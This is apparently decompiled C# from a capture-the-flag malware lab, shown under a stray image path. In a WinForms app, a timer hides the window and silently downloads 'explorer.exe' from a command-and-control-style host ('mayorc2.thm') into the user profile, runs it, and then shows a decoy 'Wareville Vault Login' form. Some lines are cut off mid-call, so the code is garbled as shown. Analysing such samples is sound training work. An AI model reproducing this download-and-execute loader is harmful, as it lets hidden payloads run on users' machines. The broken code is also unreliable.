 private void timer1_Tick(object sender, EventArgs e)
{
    timer1.Stop();
    Hide();
    DownloadAndExecuteFile();
    LoginForm loginForm = new LoginForm();
    loginForm.Text = "Wareville Vault Login";
    loginForm.Show();
}

private void DownloadAndExecuteFile()
{
    string address = "http://mayorc2.thm:8080/dw/explorer.exe";
    string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile)
    using WebClient webClient = new WebClient();
    try
    {
        if (File.Exists(text))
        {
            File.Delete(text);
        }
        webClient.DownloadFile(address, text);
        Process.Start(text);
    }
    catch (Exception ex)
    {
        MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error",
    }
}

protected override void Dispose(bool disposing)
{
    if (disposing && components != null)
    {
        components.Dispose();
    }
    base.Dispose(disposing);
}

private void InitializeComponent()
{
    this.components = new System.ComponentModel.Container();
    this.pictureBox1 = new System.Windows.Forms.PictureBox();